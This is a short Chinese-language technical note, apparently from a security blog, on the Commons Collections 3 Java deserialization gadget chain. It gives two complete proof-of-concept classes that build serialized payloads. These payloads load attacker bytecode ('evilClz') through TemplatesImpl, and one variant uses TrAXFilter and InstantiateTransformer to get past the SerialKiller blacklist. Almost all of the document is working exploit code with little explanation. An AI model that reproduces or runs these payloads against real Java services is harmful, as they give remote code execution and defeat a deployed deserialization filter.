CC3 Simple
CC3可以执行任意的字节码,并且绕过SerialKiller的一些规则,先看如何实现执行任意字节码:
思路很简单,之前的链子是利用transformers数组执行Runtime.exec(“calc.exe”); 现在换一个思路用transformers执行TemplatesImpl#newTransformer即可,
public class cc3_simple {public static byte[] payload() throws Exception {ClassPool pool = ClassPool.getDefault();CtClass ct = pool.get(bad.evilClz.class.getName());byte[] shellcode = ct.toBytecode();TemplatesImpl tmpl = new TemplatesImpl();Reflections.setFieldValue(tmpl,"_bytecodes",new byte[][] {shellcode});Reflections.setFieldValue(tmpl,"_name","testName");Reflections.setFieldValue(tmpl,"_tfactory",new TransformerFactoryImpl());Transformer[] transformers = new Transformer[]{new ConstantTransformer(tmpl),new InvokerTransformer("newTransformer",null,null),};Transformer transformerChain = new ChainedTransformer(new Transformer[]{});Map map = new HashMap();Map transformedMap = TransformedMap.decorate(map,transformerChain,transformerChain);map.put("value",0);Class clz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor constructor = clz.getDeclaredConstructor(Class.class, Map.class);constructor.setAccessible(true);Object obj = constructor.newInstance(Retention.class,transformedMap);Reflections.setFieldValue(transformerChain,"iTransformers",transformers);return Serializer.Serialize(obj);}}
CC3 Pro
绕过SerialKiller中的对InvokerTransformer的黑名单限制,
利用了 com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter 这个类, 这个类在初始化的时候会自动调用newTransformer方法:
用到了一个新的Transformer: InstantiateTransformer
transformers链构造如下:
Transformer[] transformers = new Transformer[]{new ConstantTransformer(TrAXFilter.class),new InstantiateTransformer(new Class[] { Templates.class },new Object[] { tmpl }),};
完整POC:
public class cc3_pro {public static byte[] payload() throws Exception {ClassPool pool = ClassPool.getDefault();CtClass ct = pool.get(bad.evilClz.class.getName());byte[] shellcode = ct.toBytecode();TemplatesImpl tmpl = new TemplatesImpl();Reflections.setFieldValue(tmpl,"_bytecodes",new byte[][] {shellcode});Reflections.setFieldValue(tmpl,"_name","testName");Reflections.setFieldValue(tmpl,"_tfactory",new TransformerFactoryImpl());Transformer[] transformers = new Transformer[]{new ConstantTransformer(TrAXFilter.class),new InstantiateTransformer(new Class[] { Templates.class },new Object[] { tmpl }),};Transformer transformerChain = new ChainedTransformer(new Transformer[]{});Map map = new HashMap();Map transformedMap = TransformedMap.decorate(map,transformerChain,transformerChain);map.put("value",0);Class clz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor constructor = clz.getDeclaredConstructor(Class.class, Map.class);constructor.setAccessible(true);Object obj = constructor.newInstance(Retention.class,transformedMap);Reflections.setFieldValue(transformerChain,"iTransformers",transformers);return Serializer.Serialize(obj);}}

